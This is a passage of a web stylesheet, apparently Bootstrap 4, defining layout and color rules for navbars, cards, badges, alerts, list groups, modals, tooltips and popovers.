  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
  padding-right : 0;
  padding-left : 0;
  }
  }
  @media (min-width: 576px) {
  .navbar-expand-sm {
  flex-flow : row nowrap;
  justify-content : flex-start;
  }
  .navbar-expand-sm .navbar-nav {
  flex-direction : row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
  position : absolute;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu-right {
  right : 0;
  left : auto;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  }
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {
  flex-wrap : nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
  display : flex !important ;
  flex-basis : auto;
  }
  .navbar-expand-sm .navbar-toggler {
  display : none;
  }
  .navbar-expand-sm .dropup .dropdown-menu {
  top : auto;
  bottom : 100%;
  }
  }
  @media (max-width: 767.98px) {
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
  padding-right : 0;
  padding-left : 0;
  }
  }
  @media (min-width: 768px) {
  .navbar-expand-md {
  flex-flow : row nowrap;
  justify-content : flex-start;
  }
  .navbar-expand-md .navbar-nav {
  flex-direction : row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
  position : absolute;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu-right {
  right : 0;
  left : auto;
  }
  .navbar-expand-md .navbar-nav .nav-link {
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  }
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid {
  flex-wrap : nowrap;
  }
  .navbar-expand-md .navbar-collapse {
  display : flex !important ;
  flex-basis : auto;
  }
  .navbar-expand-md .navbar-toggler {
  display : none;
  }
  .navbar-expand-md .dropup .dropdown-menu {
  top : auto;
  bottom : 100%;
  }
  }
  @media (max-width: 991.98px) {
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
  padding-right : 0;
  padding-left : 0;
  }
  }
  @media (min-width: 992px) {
  .navbar-expand-lg {
  flex-flow : row nowrap;
  justify-content : flex-start;
  }
  .navbar-expand-lg .navbar-nav {
  flex-direction : row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
  position : absolute;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu-right {
  right : 0;
  left : auto;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  }
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {
  flex-wrap : nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
  display : flex !important ;
  flex-basis : auto;
  }
  .navbar-expand-lg .navbar-toggler {
  display : none;
  }
  .navbar-expand-lg .dropup .dropdown-menu {
  top : auto;
  bottom : 100%;
  }
  }
  @media (max-width: 1199.98px) {
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
  padding-right : 0;
  padding-left : 0;
  }
  }
  @media (min-width: 1200px) {
  .navbar-expand-xl {
  flex-flow : row nowrap;
  justify-content : flex-start;
  }
  .navbar-expand-xl .navbar-nav {
  flex-direction : row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
  position : absolute;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu-right {
  right : 0;
  left : auto;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  }
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {
  flex-wrap : nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
  display : flex !important ;
  flex-basis : auto;
  }
  .navbar-expand-xl .navbar-toggler {
  display : none;
  }
  .navbar-expand-xl .dropup .dropdown-menu {
  top : auto;
  bottom : 100%;
  }
  }
  .navbar-expand {
  flex-flow : row nowrap;
  justify-content : flex-start;
  }
  .navbar-expand > .container, .navbar-expand > .container-fluid {
  padding-right : 0;
  padding-left : 0;
  }
  .navbar-expand .navbar-nav {
  flex-direction : row;
  }
  .navbar-expand .navbar-nav .dropdown-menu {
  position : absolute;
  }
  .navbar-expand .navbar-nav .dropdown-menu-right {
  right : 0;
  left : auto;
  }
  .navbar-expand .navbar-nav .nav-link {
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  }
  .navbar-expand > .container, .navbar-expand > .container-fluid {
  flex-wrap : nowrap;
  }
  .navbar-expand .navbar-collapse {
  display : flex !important ;
  flex-basis : auto;
  }
  .navbar-expand .navbar-toggler {
  display : none;
  }
  .navbar-expand .dropup .dropdown-menu {
  top : auto;
  bottom : 100%;
  }
  .navbar-light .navbar-brand {
  color : rgb(0, 0, 0, 0.9);
  }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
  color : rgb(0, 0, 0, 0.9);
  }
  .navbar-light .navbar-nav .nav-link {
  color : rgb(0, 0, 0, 0.5);
  }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color : rgb(0, 0, 0, 0.7);
  }
  .navbar-light .navbar-nav .nav-link.disabled {
  color : rgb(0, 0, 0, 0.3);
  }
  .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color : rgb(0, 0, 0, 0.9);
  }
  .navbar-light .navbar-toggler {
  color : rgb(0, 0, 0, 0.5);
  border-color : rgb(0, 0, 0, 0.1);
  }
  .navbar-light .navbar-toggler-icon {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }
  .navbar-light .navbar-text {
  color : rgb(0, 0, 0, 0.5);
  }
  .navbar-light .navbar-text a {
  color : rgb(0, 0, 0, 0.9);
  }
  .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
  color : rgb(0, 0, 0, 0.9);
  }
  .navbar-dark .navbar-brand {
  color : #fff;
  }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
  color : #fff;
  }
  .navbar-dark .navbar-nav .nav-link {
  color : rgb(255, 255, 255, 0.5);
  }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
  color : rgb(255, 255, 255, 0.75);
  }
  .navbar-dark .navbar-nav .nav-link.disabled {
  color : rgb(255, 255, 255, 0.25);
  }
  .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {
  color : #fff;
  }
  .navbar-dark .navbar-toggler {
  color : rgb(255, 255, 255, 0.5);
  border-color : rgb(255, 255, 255, 0.1);
  }
  .navbar-dark .navbar-toggler-icon {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  }
  .navbar-dark .navbar-text {
  color : rgb(255, 255, 255, 0.5);
  }
  .navbar-dark .navbar-text a {
  color : #fff;
  }
  .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
  color : #fff;
  }
  .card {
  position : relative;
  display : flex;
  flex-direction : column;
  min-width : 0;
  overflow-wrap : break-word;
  background-color : #fff;
  background-clip : border-box;
  border : rgb(0, 0, 0, 0.125) solid 1px;
  border-radius : 0.25rem;
  }
  .card > hr {
  margin-right : 0;
  margin-left : 0;
  }
  .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius : 0.25rem;
  border-top-right-radius : 0.25rem;
  }
  .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius : 0.25rem;
  border-bottom-left-radius : 0.25rem;
  }
  .card-body {
  flex : 1 1 auto;
  padding : 1.25rem;
  }
  .card-title {
  margin-bottom : 0.75rem;
  }
  .card-subtitle {
  margin-top : -0.375rem;
  margin-bottom : 0;
  }
  .card-text:last-child {
  margin-bottom : 0;
  }
  .card-link:hover {
  text-decoration : none;
  }
  .card-link + .card-link {
  margin-left : 1.25rem;
  }
  .card-header {
  padding : 0.75rem 1.25rem;
  margin-bottom : 0;
  background-color : rgb(0, 0, 0, 0.03);
  border-bottom : 1px solid rgb(0, 0, 0, 0.125);
  }
  .card-header:first-child {
  border-radius : calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
  }
  .card-header + .list-group .list-group-item:first-child {
  border-top : 0;
  }
  .card-footer {
  padding : 0.75rem 1.25rem;
  background-color : rgb(0, 0, 0, 0.03);
  border-top : 1px solid rgb(0, 0, 0, 0.125);
  }
  .card-footer:last-child {
  border-radius : 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
  }
  .card-header-tabs {
  margin-right : -0.625rem;
  margin-bottom : -0.75rem;
  margin-left : -0.625rem;
  border-bottom : 0;
  }
  .card-header-pills {
  margin-right : -0.625rem;
  margin-left : -0.625rem;
  }
  .card-img-overlay {
  position : absolute;
  top : 0;
  right : 0;
  bottom : 0;
  left : 0;
  padding : 1.25rem;
  }
  .card-img {
  width : 100%;
  border-radius : calc(0.25rem - 1px);
  }
  .card-img-top {
  width : 100%;
  border-top-left-radius : calc(0.25rem - 1px);
  border-top-right-radius : calc(0.25rem - 1px);
  }
  .card-img-bottom {
  width : 100%;
  border-bottom-right-radius : calc(0.25rem - 1px);
  border-bottom-left-radius : calc(0.25rem - 1px);
  }
  .card-deck {
  display : flex;
  flex-direction : column;
  }
  .card-deck .card {
  margin-bottom : 15px;
  }
  @media (min-width: 576px) {
  .card-deck {
  flex-flow : row wrap;
  margin-right : -15px;
  margin-left : -15px;
  }
  .card-deck .card {
  display : flex;
  flex : 1 0 0%;
  flex-direction : column;
  margin-right : 15px;
  margin-bottom : 0;
  margin-left : 15px;
  }
  }
  .card-group {
  display : flex;
  flex-direction : column;
  }
  .card-group > .card {
  margin-bottom : 15px;
  }
  @media (min-width: 576px) {
  .card-group {
  flex-flow : row wrap;
  }
  .card-group > .card {
  flex : 1 0 0%;
  margin-bottom : 0;
  }
  .card-group > .card + .card {
  margin-left : 0;
  border-left : 0;
  }
  .card-group > .card:first-child {
  border-top-right-radius : 0;
  border-bottom-right-radius : 0;
  }
  .card-group > .card:first-child .card-header, .card-group > .card:first-child .card-img-top {
  border-top-right-radius : 0;
  }
  .card-group > .card:first-child .card-footer, .card-group > .card:first-child .card-img-bottom {
  border-bottom-right-radius : 0;
  }
  .card-group > .card:last-child {
  border-top-left-radius : 0;
  border-bottom-left-radius : 0;
  }
  .card-group > .card:last-child .card-header, .card-group > .card:last-child .card-img-top {
  border-top-left-radius : 0;
  }
  .card-group > .card:last-child .card-footer, .card-group > .card:last-child .card-img-bottom {
  border-bottom-left-radius : 0;
  }
  .card-group > .card:only-child {
  border-radius : 0.25rem;
  }
  .card-group > .card:only-child .card-header, .card-group > .card:only-child .card-img-top {
  border-top-left-radius : 0.25rem;
  border-top-right-radius : 0.25rem;
  }
  .card-group > .card:only-child .card-footer, .card-group > .card:only-child .card-img-bottom {
  border-bottom-right-radius : 0.25rem;
  border-bottom-left-radius : 0.25rem;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
  border-radius : 0;
  }
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
  border-radius : 0;
  }
  }
  .card-columns .card {
  margin-bottom : 0.75rem;
  }
  @media (min-width: 576px) {
  .card-columns {
  column-count : 3;
  column-gap : 1.25rem;
  }
  .card-columns .card {
  display : inline-block;
  width : 100%;
  }
  }
  .breadcrumb {
  display : flex;
  flex-wrap : wrap;
  padding : 0.75rem 1rem;
  margin-bottom : 1rem;
  list-style : none;
  background-color : #e9ecef;
  border-radius : 0.25rem;
  }
  .breadcrumb-item + .breadcrumb-item::before {
  display : inline-block;
  padding-right : 0.5rem;
  padding-left : 0.5rem;
  color : #6c757d;
  content : "/";
  }
  .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration : underline;
  }
  .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration : none;
  }
  .breadcrumb-item.active {
  color : #6c757d;
  }
  .pagination {
  display : flex;
  padding-left : 0;
  list-style : none;
  border-radius : 0.25rem;
  }
  .page-link {
  position : relative;
  display : block;
  padding : 0.5rem 0.75rem;
  margin-left : -1px;
  line-height : 1.25;
  color : #007bff;
  background-color : #fff;
  border : #dee2e6 solid 1px;
  }
  .page-link:hover {
  color : #0056b3;
  text-decoration : none;
  background-color : #e9ecef;
  border-color : #dee2e6;
  }
  .page-link:focus {
  z-index : 2;
  outline : 0;
  box-shadow : 0 0 0 0.2rem rgb(0, 123, 255, 0.25);
  }
  .page-link:not(:disabled):not(.disabled) {
  cursor : pointer;
  }
  .page-item:first-child .page-link {
  margin-left : 0;
  border-top-left-radius : 0.25rem;
  border-bottom-left-radius : 0.25rem;
  }
  .page-item:last-child .page-link {
  border-top-right-radius : 0.25rem;
  border-bottom-right-radius : 0.25rem;
  }
  .page-item.active .page-link {
  z-index : 1;
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .page-item.disabled .page-link {
  color : #6c757d;
  cursor : auto;
  background-color : #fff;
  border-color : #dee2e6;
  }
  .pagination-lg .page-link {
  padding : 0.75rem 1.5rem;
  font-size : 1.25rem;
  line-height : 1.5;
  }
  .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius : 0.3rem;
  border-bottom-left-radius : 0.3rem;
  }
  .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius : 0.3rem;
  border-bottom-right-radius : 0.3rem;
  }
  .pagination-sm .page-link {
  padding : 0.25rem 0.5rem;
  font-size : 0.875rem;
  line-height : 1.5;
  }
  .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius : 0.2rem;
  border-bottom-left-radius : 0.2rem;
  }
  .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius : 0.2rem;
  border-bottom-right-radius : 0.2rem;
  }
  .badge {
  display : inline-block;
  padding : 0.25em 0.4em;
  font-size : 75%;
  font-weight : 700;
  line-height : 1;
  text-align : center;
  white-space : nowrap;
  vertical-align : baseline;
  border-radius : 0.25rem;
  }
  .badge:empty {
  display : none;
  }
  .btn .badge {
  position : relative;
  top : -1px;
  }
  .badge-pill {
  padding-right : 0.6em;
  padding-left : 0.6em;
  border-radius : 10rem;
  }
  .badge-primary {
  color : #fff;
  background-color : #007bff;
  }
  .badge-primary[href]:focus, .badge-primary[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #0062cc;
  }
  .badge-secondary {
  color : #fff;
  background-color : #6c757d;
  }
  .badge-secondary[href]:focus, .badge-secondary[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #545b62;
  }
  .badge-success {
  color : #fff;
  background-color : #28a745;
  }
  .badge-success[href]:focus, .badge-success[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #1e7e34;
  }
  .badge-info {
  color : #fff;
  background-color : #17a2b8;
  }
  .badge-info[href]:focus, .badge-info[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #117a8b;
  }
  .badge-warning {
  color : #212529;
  background-color : #ffc107;
  }
  .badge-warning[href]:focus, .badge-warning[href]:hover {
  color : #212529;
  text-decoration : none;
  background-color : #d39e00;
  }
  .badge-danger {
  color : #fff;
  background-color : #dc3545;
  }
  .badge-danger[href]:focus, .badge-danger[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #bd2130;
  }
  .badge-light {
  color : #212529;
  background-color : #f8f9fa;
  }
  .badge-light[href]:focus, .badge-light[href]:hover {
  color : #212529;
  text-decoration : none;
  background-color : #dae0e5;
  }
  .badge-dark {
  color : #fff;
  background-color : #343a40;
  }
  .badge-dark[href]:focus, .badge-dark[href]:hover {
  color : #fff;
  text-decoration : none;
  background-color : #1d2124;
  }
  .jumbotron {
  padding : 2rem 1rem;
  margin-bottom : 2rem;
  background-color : #e9ecef;
  border-radius : 0.3rem;
  }
  @media (min-width: 576px) {
  .jumbotron {
  padding : 4rem 2rem;
  }
  }
  .jumbotron-fluid {
  padding-right : 0;
  padding-left : 0;
  border-radius : 0;
  }
  .alert {
  position : relative;
  padding : 0.75rem 1.25rem;
  margin-bottom : 1rem;
  border : transparent solid 1px;
  border-radius : 0.25rem;
  }
  .alert-heading {
  color : inherit;
  }
  .alert-link {
  font-weight : 700;
  }
  .alert-dismissible {
  padding-right : 4rem;
  }
  .alert-dismissible .close {
  position : absolute;
  top : 0;
  right : 0;
  padding : 0.75rem 1.25rem;
  color : inherit;
  }
  .alert-primary {
  color : #004085;
  background-color : #cce5ff;
  border-color : #b8daff;
  }
  .alert-primary hr {
  border-top-color : #9fcdff;
  }
  .alert-primary .alert-link {
  color : #002752;
  }
  .alert-secondary {
  color : #383d41;
  background-color : #e2e3e5;
  border-color : #d6d8db;
  }
  .alert-secondary hr {
  border-top-color : #c8cbcf;
  }
  .alert-secondary .alert-link {
  color : #202326;
  }
  .alert-success {
  color : #155724;
  background-color : #d4edda;
  border-color : #c3e6cb;
  }
  .alert-success hr {
  border-top-color : #b1dfbb;
  }
  .alert-success .alert-link {
  color : #0b2e13;
  }
  .alert-info {
  color : #0c5460;
  background-color : #d1ecf1;
  border-color : #bee5eb;
  }
  .alert-info hr {
  border-top-color : #abdde5;
  }
  .alert-info .alert-link {
  color : #062c33;
  }
  .alert-warning {
  color : #856404;
  background-color : #fff3cd;
  border-color : #ffeeba;
  }
  .alert-warning hr {
  border-top-color : #ffe8a1;
  }
  .alert-warning .alert-link {
  color : #533f03;
  }
  .alert-danger {
  color : #721c24;
  background-color : #f8d7da;
  border-color : #f5c6cb;
  }
  .alert-danger hr {
  border-top-color : #f1b0b7;
  }
  .alert-danger .alert-link {
  color : #491217;
  }
  .alert-light {
  color : #818182;
  background-color : #fefefe;
  border-color : #fdfdfe;
  }
  .alert-light hr {
  border-top-color : #ececf6;
  }
  .alert-light .alert-link {
  color : #686868;
  }
  .alert-dark {
  color : #1b1e21;
  background-color : #d6d8d9;
  border-color : #c6c8ca;
  }
  .alert-dark hr {
  border-top-color : #b9bbbe;
  }
  .alert-dark .alert-link {
  color : #040505;
  }
  @keyframes progress-bar-stripes {
  from {
  background-position : 1rem 0;
  }
  to {
  background-position : 0 0;
  }
  }
  .progress {
  display : flex;
  height : 1rem;
  overflow : hidden;
  font-size : 0.75rem;
  background-color : #e9ecef;
  border-radius : 0.25rem;
  }
  .progress-bar {
  display : flex;
  flex-direction : column;
  justify-content : center;
  color : #fff;
  text-align : center;
  background-color : #007bff;
  transition : width 0.6s ease;
  }
  .progress-bar-striped {
  background-image : linear-gradient(45deg, rgb(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgb(255, 255, 255, 0.15) 50%, rgb(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size : 1rem 1rem;
  }
  .progress-bar-animated {
  animation : progress-bar-stripes 1s linear infinite;
  }
  .media {
  display : flex;
  align-items : flex-start;
  }
  .media-body {
  flex : 1;
  }
  .list-group {
  display : flex;
  flex-direction : column;
  padding-left : 0;
  margin-bottom : 0;
  }
  .list-group-item-action {
  width : 100%;
  color : #495057;
  text-align : inherit;
  }
  .list-group-item-action:focus, .list-group-item-action:hover {
  color : #495057;
  text-decoration : none;
  background-color : #f8f9fa;
  }
  .list-group-item-action:active {
  color : #212529;
  background-color : #e9ecef;
  }
  .list-group-item {
  position : relative;
  display : block;
  padding : 0.75rem 1.25rem;
  margin-bottom : -1px;
  background-color : #fff;
  border : rgb(0, 0, 0, 0.125) solid 1px;
  }
  .list-group-item:first-child {
  border-top-left-radius : 0.25rem;
  border-top-right-radius : 0.25rem;
  }
  .list-group-item:last-child {
  margin-bottom : 0;
  border-bottom-right-radius : 0.25rem;
  border-bottom-left-radius : 0.25rem;
  }
  .list-group-item:focus, .list-group-item:hover {
  z-index : 1;
  text-decoration : none;
  }
  .list-group-item.disabled, .list-group-item:disabled {
  color : #6c757d;
  background-color : #fff;
  }
  .list-group-item.active {
  z-index : 2;
  color : #fff;
  background-color : #007bff;
  border-color : #007bff;
  }
  .list-group-flush .list-group-item {
  border-right : 0;
  border-left : 0;
  border-radius : 0;
  }
  .list-group-flush:first-child .list-group-item:first-child {
  border-top : 0;
  }
  .list-group-flush:last-child .list-group-item:last-child {
  border-bottom : 0;
  }
  .list-group-item-primary {
  color : #004085;
  background-color : #b8daff;
  }
  .list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
  color : #004085;
  background-color : #9fcdff;
  }
  .list-group-item-primary.list-group-item-action.active {
  color : #fff;
  background-color : #004085;
  border-color : #004085;
  }
  .list-group-item-secondary {
  color : #383d41;
  background-color : #d6d8db;
  }
  .list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
  color : #383d41;
  background-color : #c8cbcf;
  }
  .list-group-item-secondary.list-group-item-action.active {
  color : #fff;
  background-color : #383d41;
  border-color : #383d41;
  }
  .list-group-item-success {
  color : #155724;
  background-color : #c3e6cb;
  }
  .list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
  color : #155724;
  background-color : #b1dfbb;
  }
  .list-group-item-success.list-group-item-action.active {
  color : #fff;
  background-color : #155724;
  border-color : #155724;
  }
  .list-group-item-info {
  color : #0c5460;
  background-color : #bee5eb;
  }
  .list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
  color : #0c5460;
  background-color : #abdde5;
  }
  .list-group-item-info.list-group-item-action.active {
  color : #fff;
  background-color : #0c5460;
  border-color : #0c5460;
  }
  .list-group-item-warning {
  color : #856404;
  background-color : #ffeeba;
  }
  .list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
  color : #856404;
  background-color : #ffe8a1;
  }
  .list-group-item-warning.list-group-item-action.active {
  color : #fff;
  background-color : #856404;
  border-color : #856404;
  }
  .list-group-item-danger {
  color : #721c24;
  background-color : #f5c6cb;
  }
  .list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
  color : #721c24;
  background-color : #f1b0b7;
  }
  .list-group-item-danger.list-group-item-action.active {
  color : #fff;
  background-color : #721c24;
  border-color : #721c24;
  }
  .list-group-item-light {
  color : #818182;
  background-color : #fdfdfe;
  }
  .list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
  color : #818182;
  background-color : #ececf6;
  }
  .list-group-item-light.list-group-item-action.active {
  color : #fff;
  background-color : #818182;
  border-color : #818182;
  }
  .list-group-item-dark {
  color : #1b1e21;
  background-color : #c6c8ca;
  }
  .list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
  color : #1b1e21;
  background-color : #b9bbbe;
  }
  .list-group-item-dark.list-group-item-action.active {
  color : #fff;
  background-color : #1b1e21;
  border-color : #1b1e21;
  }
  .close {
  float : right;
  font-size : 1.5rem;
  font-weight : 700;
  line-height : 1;
  color : #000;
  text-shadow : 0 1px 0 #fff;
  opacity : 0.5;
  }
  .close:focus, .close:hover {
  color : #000;
  text-decoration : none;
  opacity : 0.75;
  }
  .close:not(:disabled):not(.disabled) {
  cursor : pointer;
  }
  button.close {
  padding : 0;
  background-color : transparent;
  border : 0;
  }
  .modal-open {
  overflow : hidden;
  }
  .modal {
  position : fixed;
  top : 0;
  right : 0;
  bottom : 0;
  left : 0;
  z-index : 1050;
  display : none;
  overflow : hidden;
  outline : 0;
  }
  .modal-open .modal {
  overflow-x : hidden;
  overflow-y : auto;
  }
  .modal-dialog {
  position : relative;
  width : auto;
  margin : 0.5rem;
  }
  .modal.fade .modal-dialog {
  transition : transform 0.3s ease-out;
  transform : translate(0,-25%);
  }
  .modal.show .modal-dialog {
  transform : translate(0,0);
  }
  .modal-dialog-centered {
  display : flex;
  align-items : center;
  min-height : calc(100% - (0.5rem * 2));
  }
  .modal-content {
  position : relative;
  display : flex;
  flex-direction : column;
  width : 100%;
  background-color : #fff;
  background-clip : padding-box;
  border : rgb(0, 0, 0, 0.2) solid 1px;
  border-radius : 0.3rem;
  outline : 0;
  }
  .modal-backdrop {
  position : fixed;
  top : 0;
  right : 0;
  bottom : 0;
  left : 0;
  z-index : 1040;
  background-color : #000;
  }
  .modal-backdrop.fade {
  opacity : 0;
  }
  .modal-backdrop.show {
  opacity : 0.5;
  }
  .modal-header {
  display : flex;
  align-items : flex-start;
  justify-content : space-between;
  padding : 1rem;
  border-bottom : 1px solid #e9ecef;
  border-top-left-radius : 0.3rem;
  border-top-right-radius : 0.3rem;
  }
  .modal-header .close {
  padding : 1rem;
  margin : -1rem -1rem -1rem auto;
  }
  .modal-title {
  margin-bottom : 0;
  line-height : 1.5;
  }
  .modal-body {
  position : relative;
  flex : 1 1 auto;
  padding : 1rem;
  }
  .modal-footer {
  display : flex;
  align-items : center;
  justify-content : flex-end;
  padding : 1rem;
  border-top : 1px solid #e9ecef;
  }
  .modal-footer > :not(:first-child) {
  margin-left : 0.25rem;
  }
  .modal-footer > :not(:last-child) {
  margin-right : 0.25rem;
  }
  .modal-scrollbar-measure {
  position : absolute;
  top : -9999px;
  width : 50px;
  height : 50px;
  overflow : scroll;
  }
  @media (min-width: 576px) {
  .modal-dialog {
  max-width : 500px;
  margin : 1.75rem auto;
  }
  .modal-dialog-centered {
  min-height : calc(100% - (1.75rem * 2));
  }
  .modal-sm {
  max-width : 300px;
  }
  }
  @media (min-width: 992px) {
  .modal-lg {
  max-width : 800px;
  }
  }
  .tooltip {
  position : absolute;
  z-index : 1070;
  display : block;
  margin : 0;
  font-style : normal;
  font-weight : 400;
  line-height : 1.5;
  text-align : left;
  text-align : start;
  text-decoration : none;
  text-shadow : none;
  text-transform : none;
  letter-spacing : normal;
  word-break : normal;
  word-spacing : normal;
  white-space : normal;
  line-break : auto;
  font-size : 0.875rem;
  overflow-wrap : break-word;
  opacity : 0;
  }
  .tooltip.show {
  opacity : 0.9;
  }
  .tooltip .arrow {
  position : absolute;
  display : block;
  width : 0.8rem;
  height : 0.4rem;
  }
  .tooltip .arrow::before {
  position : absolute;
  content : "";
  border-color : transparent;
  border-style : solid;
  }
  .bs-tooltip-auto[x-placement^="top"], .bs-tooltip-top {
  padding : 0.4rem 0;
  }
  .bs-tooltip-auto[x-placement^="top"] .arrow, .bs-tooltip-top .arrow {
  bottom : 0;
  }
  .bs-tooltip-auto[x-placement^="top"] .arrow::before, .bs-tooltip-top .arrow::before {
  top : 0;
  border-width : 0.4rem 0.4rem 0;
  border-top-color : #000;
  }
  .bs-tooltip-auto[x-placement^="right"], .bs-tooltip-right {
  padding : 0 0.4rem;
  }
  .bs-tooltip-auto[x-placement^="right"] .arrow, .bs-tooltip-right .arrow {
  left : 0;
  width : 0.4rem;
  height : 0.8rem;
  }
  .bs-tooltip-auto[x-placement^="right"] .arrow::before, .bs-tooltip-right .arrow::before {
  right : 0;
  border-width : 0.4rem 0.4rem 0.4rem 0;
  border-right-color : #000;
  }
  .bs-tooltip-auto[x-placement^="bottom"], .bs-tooltip-bottom {
  padding : 0.4rem 0;
  }
  .bs-tooltip-auto[x-placement^="bottom"] .arrow, .bs-tooltip-bottom .arrow {
  top : 0;
  }
  .bs-tooltip-auto[x-placement^="bottom"] .arrow::before, .bs-tooltip-bottom .arrow::before {
  bottom : 0;
  border-width : 0 0.4rem 0.4rem;
  border-bottom-color : #000;
  }
  .bs-tooltip-auto[x-placement^="left"], .bs-tooltip-left {
  padding : 0 0.4rem;
  }
  .bs-tooltip-auto[x-placement^="left"] .arrow, .bs-tooltip-left .arrow {
  right : 0;
  width : 0.4rem;
  height : 0.8rem;
  }
  .bs-tooltip-auto[x-placement^="left"] .arrow::before, .bs-tooltip-left .arrow::before {
  left : 0;
  border-width : 0.4rem 0 0.4rem 0.4rem;
  border-left-color : #000;
  }
  .tooltip-inner {
  max-width : 200px;
  padding : 0.25rem 0.5rem;
  color : #fff;
  text-align : center;
  background-color : #000;
  border-radius : 0.25rem;
  }
  .popover {
  position : absolute;
  top : 0;
  left : 0;
  z-index : 1060;
  display : block;
  max-width : 276px;
  font-style : normal;
  font-weight : 400;
  line-height : 1.5;
  text-align : left;
  text-align : start;
  text-decoration : none;
  text-shadow : none;
  text-transform : none;
  letter-spacing : normal;
  word-break : normal;
  word-spacing : normal;
  white-space : normal;
  line-break : auto;
  font-size : 0.875rem;
  overflow-wrap : break-word;
  background-color : #fff;
  background-clip : padding-box;
  border : rgb(0, 0, 0, 0.2) solid 1px;
  border-radius : 0.3rem;
  }
  .popover .arrow {
  position : absolute;
  display : block;
  width : 1rem;
  height : 0.5rem;
  margin : 0 0.3rem;
  }
  .popover .arrow::after, .popover .arrow::before {
  position : absolute;
  display : block;
  content : "";
  border-color : transparent;
  border-style : solid;
  }
  .bs-popover-auto[x-placement^="top"], .bs-popover-top {
  margin-bottom : 0.5rem;
  }
  .bs-popover-auto[x-placement^="top"] .arrow, .bs-popover-top .arrow {
  bottom : calc((0.5rem + 1px) * -1);
  }
  .bs-popover-auto[x-placement^="top"] .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-top .arrow::before {
  border-width : 0.5rem 0.5rem 0;
  }
